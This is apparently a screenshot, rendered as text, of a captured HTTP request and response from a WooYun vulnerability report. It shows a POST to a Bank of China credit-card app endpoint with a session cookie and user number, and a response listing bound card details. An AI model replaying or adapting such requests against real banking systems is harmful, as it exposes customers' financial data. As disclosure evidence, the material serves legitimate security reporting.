 Request
Raw Params Headers Hex
POST /AppPrj/creditCardListNew.do? HTTP/1.1
Host: card.bank-of-china.com
Accept: */*
Content-Type: application/x-www-form-urlencoded
Connection: close
Cookie: JSESSIONID=0000xAML nht4_oq5:cluserver4
Accept-Language: zh-cn
Content-Length: 139
Accept-Encoding: gzip, deflate
User-Agent: %E4%B8%AD%E5%9B%BD%E9%93%B6%E8%A1%8C/2.8 CFNetwork/758.2.8
Darwin/15.0.0
txnId=2USR030006&userNm= 9734&imei=2015-04-03-13-38-16-619-
&lon= &lat= &city=&deviceToken=&clientVersion=2.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 Mar 2016 17:28:23 GMT
X-Powered-By: Servlet/3.0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache_Control: no-cache
Keep-Alive: timeout=10, max=99
Connection: Close
Content-Type: text/html;charset=GBK
Content-Language: zh-CN
Content-Length: 250
{"stat":"00","disbindCardList":[],"bindCardList":[{"isVirtualCard":"N","cardNo":"dgmv
ueGgAWsF8CIhgu ","mainFlag":"","pay":"Y","query":"Y","ccyCode1":"
人民币","ccyCode2":"","actType":""}],"result":"操作成功","date":"2016-03-08
01:30:10"}
www.wooyun.org